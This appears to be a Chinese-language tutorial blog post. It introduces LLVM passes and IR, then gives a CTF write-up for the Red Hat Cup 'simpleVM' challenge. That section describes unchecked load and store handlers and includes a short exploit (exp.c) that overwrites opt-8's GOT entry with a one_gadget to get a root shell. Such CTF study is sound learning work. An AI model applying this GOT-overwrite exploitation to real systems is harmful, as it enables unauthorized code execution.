0x00 前言
从红帽杯的simpleVM一题学习LLVM PASS,理解并运行我们的第一个LLVM PASS,然后逆向分析LLVM PASS的模块。
0x01 LLVM PASS
Pass就是“遍历一遍IR,可以同时对它做一些操作”的意思。
LLVM的核心库中会给你一些 Pass类 去继承。你需要实现它的一些方法。 最后使用LLVM的编译器会把它翻译得到的IR传入Pass里,给你遍历和修改。
LLVM Pass有什么用呢?
1.显然它的一个用处就是插桩,在Pass遍历LLVM IR的同时,自然就可以往里面插入新的代码。
2.机器无关的代码优化:大家如果还记得编译原理的知识的话,应该知道IR在被翻译成机器码前会做一些机器无关的优化。 但是不同的优化方法之间需要解耦,所以自然要各自遍历一遍IR,实现成了一个个LLVM Pass。 最终,基于LLVM的编译器会在前端生成LLVM IR后调用一些LLVM Pass做机器无关优化, 然后再调用LLVM后端生成目标平台代码。
3.等等
0x02 LLVM IR
传给LLVM PASS进行优化的数据是LLVM IR,即代码的中间表示,LLVM IR有三种表示形式
1、.ll 格式:人类可以阅读的文本。
2、.bc 格式:适合机器存储的二进制文件。
3、内存表示
从对应格式转化到另一格式的命令如下:
.c -> .ll:clang -emit-llvm -S a.c -o a.ll
.c -> .bc: clang -emit-llvm -c a.c -o a.bc
.ll -> .bc: llvm-as a.ll -o a.bc
.bc -> .ll: llvm-dis a.bc -o a.ll
.bc -> .s: llc a.bc -o a.s
如下是我们的一个简易程序
#include <stdio.h>
#include <unistd.h>
int main() {
char name[0x10];
read(0,name,0x10);
write(1,name,0x10);
printf("bye\n");
}
通过命令
clang -emit-llvm -S main.c -o main.ll
可以生成IR文本文件
; ModuleID = 'main.c'
source_filename = "main.c"
target datalayout = "e-m:e-i64:64-f80:128-n8:16:32:64-S128"
target triple = "x86_64-pc-linux-gnu"
@.str = private unnamed_addr constant [5 x i8] c"bye\0A\00", align 1
; Function Attrs: noinline nounwind optnone uwtable
define i32 @main() #0 {
%1 = alloca [16 x i8], align 16
%2 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0
%3 = call i64 @read(i32 0, i8* %2, i64 16)
%4 = getelementptr inbounds [16 x i8], [16 x i8]* %1, i32 0, i32 0
%5 = call i64 @write(i32 1, i8* %4, i64 16)
%6 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([5 x i8], [5 x i8]* @.str, i32 0, i32 0))
ret i32 0
}
declare i64 @read(i32, i8*, i64) #1
declare i64 @write(i32, i8*, i64) #1
declare i32 @printf(i8*, ...) #1
attributes #0 = { noinline nounwind optnone uwtable "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-jump-tables"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }
attributes #1 = { "correctly-rounded-divide-sqrt-fp-math"="false" "disable-tail-calls"="false" "less-precise-fpmad"="false" "no-frame-pointer-elim"="true" "no-frame-pointer-elim-non-leaf" "no-infs-fp-math"="false" "no-nans-fp-math"="false" "no-signed-zeros-fp-math"="false" "no-trapping-math"="false" "stack-protector-buffer-size"="8" "target-cpu"="x86-64" "target-features"="+fxsr,+mmx,+sse,+sse2,+x87" "unsafe-fp-math"="false" "use-soft-float"="false" }
!llvm.module.flags = !{!0}
!llvm.ident = !{!1}
!0 = !{i32 1, !"wchar_size", i32 4}
!1 = !{!"clang version 6.0.0-1ubuntu2 (tags/RELEASE_600/final)"}
从中可以看到IR中间代码表示的非常直观易懂,而LLVM PASS就是用于处理IR,将一些能够优化掉的语句进行优化。
0x03 编写一个简单的LLVM PASS
从官方文档里,我们可以找到一个简易的示例
#include "llvm/Pass.h"
#include "llvm/IR/Function.h"
#include "llvm/Support/raw_ostream.h"
#include "llvm/IR/LegacyPassManager.h"
#include "llvm/Transforms/IPO/PassManagerBuilder.h"
using namespace llvm;
namespace {
struct Hello : public FunctionPass {
static char ID;
Hello() : FunctionPass(ID) {}
bool runOnFunction(Function &F) override {
errs() << "Hello: ";
errs().write_escaped(F.getName()) << '\n';
return false;
}
};
}
char Hello::ID = 0;
// Register for opt
static RegisterPass<Hello> X("hello", "Hello World Pass");
// Register for clang
static RegisterStandardPasses Y(PassManagerBuilder::EP_EarlyAsPossible,
[](const PassManagerBuilder &Builder, legacy::PassManagerBase &PM) {
PM.add(new Hello());
});
该示例用于遍历IR中的函数,因此结构体Hello继承了FunctionPass,并重写了runOnFunction函数,那么每遍历到一个函数时,runOnFunction都会被调用,因此该程序会输出函数名。为了测试,我们需要将其编译为模块
clang `llvm-config --cxxflags` -Wl,-znodelete -fno-rtti -fPIC -shared Hello.cpp -o LLVMHello.so `llvm-config --ldflags`
然后我们以前面那个简易程序的IR为例
root@ubuntu:~/Desktop# opt -load LLVMHello.so -hello main.ll
WARNING: You're attempting to print out a bitcode file.
This is inadvisable as it may cause display problems. If
you REALLY want to taste LLVM bitcode first-hand, you
can force output with the `-f' option.
Hello: main
其中参数中的-hello是我们在代码中注册的名字
// Register for opt
static RegisterPass<Hello> X("hello", "Hello World Pass");
现在,我们在前面基础上加入对函数中的代码进行遍历的操作
#include "llvm/Pass.h"
#include "llvm/IR/Function.h"
#include "llvm/Support/raw_ostream.h"
#include "llvm/IR/LegacyPassManager.h"
#include "llvm/Transforms/IPO/PassManagerBuilder.h"
using namespace llvm;
namespace {
struct Hello : public FunctionPass {
static char ID;
Hello() : FunctionPass(ID) {}
bool runOnFunction(Function &F) override {
errs() << "Hello: ";
errs().write_escaped(F.getName()) << '\n';
SymbolTableList<BasicBlock>::const_iterator bbEnd = F.end();
for(SymbolTableList<BasicBlock>::const_iterator bbIter=F.begin(); bbIter!=bbEnd; ++bbIter){
SymbolTableList<Instruction>::const_iterator instIter = bbIter->begin();
SymbolTableList<Instruction>::const_iterator instEnd = bbIter->end();
for(; instIter != instEnd; ++instIter){
errs() << "opcode=" << instIter->getOpcodeName() << " NumOperands=" << instIter->getNumOperands() << "\n";
}
}
return false;
}
};
}
char Hello::ID = 0;
// Register for opt
static RegisterPass<Hello> X("hello", "Hello World Pass");
// Register for clang
static RegisterStandardPasses Y(PassManagerBuilder::EP_EarlyAsPossible,
[](const PassManagerBuilder &Builder, legacy::PassManagerBase &PM) {
PM.add(new Hello());
});
然后以同样的方式运行
root@ubuntu:~/Desktop# opt -load LLVMHello.so -hello main.ll
WARNING: You're attempting to print out a bitcode file.
This is inadvisable as it may cause display problems. If
you REALLY want to taste LLVM bitcode first-hand, you
can force output with the `-f' option.
Hello: main
opcode=alloca NumOperands=1
opcode=getelementptr NumOperands=3
opcode=call NumOperands=4
opcode=getelementptr NumOperands=3
opcode=call NumOperands=4
opcode=call NumOperands=2
opcode=ret NumOperands=1
可以看到成功遍历出了函数中的指令操作
0x04 LLVM PASS模块逆向分析
分析
现在,我们将LLVMHello.so模块放入IDA进行静态分析
在初始化函数,调用了函数进行对象的创建
该函数如下
我们需要关注一下虚表结构,这样才方便我们确定各函数的位置
可以看到runOnFunction函数位于虚表中的最后一个位置,并且由于runOnFunction函数被我们重写,其指向的是我们自定义的那个函数,由此我们跟进
可以看到这正是我们重写的runOnFunction函数,因此对于LLVM PASS,定位函数的位置因从虚表入手。
调试
由于模块是动态加载的,并且运行时也不会暂停下来等我们用调试器去Attach,因此我们可以直接使用IDA来进行调试,其参数设置如下
在模块需要调试的地方设置断点,然后使用IDA来启动opt程序即可进行模块的调试
0x05 红帽杯 simpleVM
分析
首先找到注册函数
跟进以后,找到虚表位置
找到runOnFunction函数的地址
这里先是对当前遍历到的函数名进行匹配
如果函数名是o0o0o0o0,则调用函数sub_7F5C11B24AC0进行进一步处理
可以看到该函数遍历IR中o0o0o0o0函数中的BasicBlock(基本代码块),然后继续调用sub_7F5C11B24B80函数进行处理
该函数会遍历BasicBlock(基本代码块)中的指令,然后匹配到对应指令后进行处理,这里匹配到add函数时,会根据其操作数1的值,来选择对应的存储区(这里我们可以看做寄存器),将操作数2累加上去
当匹配到load操作时,将对应的寄存器中的值看做是地址,从地址中取出8字节数据存入另一个寄存器中
可以看到load的处理过程中,并没有边界检查,而且其寄存器中的值可以通过add来完全控制,由此这里出现一个任意地址读的漏洞,同理,我们看到store,同理存在任意地址写的漏洞。
漏洞利用
由于优化器opt-8未开启PIE和GOT完全保护,因此,可以借助add、load、store来完成对opt-8二进制程序的GOT表的改写,可以直接将opt-8二进制程序的GOT表中的free表项改为one_gadget,即可获得shell
exp.c
void store(int a);
void load(int a);
void add(int a, int b);
void o0o0o0o0(){
add(1, 0x77e100);
load(1);
add(2, 0x729ec);
store(1);
}
使用clang -emit-llvm -S exp.c -o exp.ll得到IR文本文件,然后传给opt-8进行优化
root@ubuntu:~/Desktop# ./opt-8 -load ./VMPass.so -VMPass ./exp.ll
WARNING: You're attempting to print out a bitcode file.
This is inadvisable as it may cause display problems. If
you REALLY want to taste LLVM bitcode first-hand, you
can force output with the `-f' option.
# whoami
root
#
0x06 感想
学习并入门了LLVM PASS,收获很多!
0x07 参考
[红帽杯 2021] PWN – Writeup
Writing an LLVM Pass — LLVM 12 documentation
LLVM Pass入门导引
LLVM Pass 简介(2)























发表评论
您还未登录,请先登录。
登录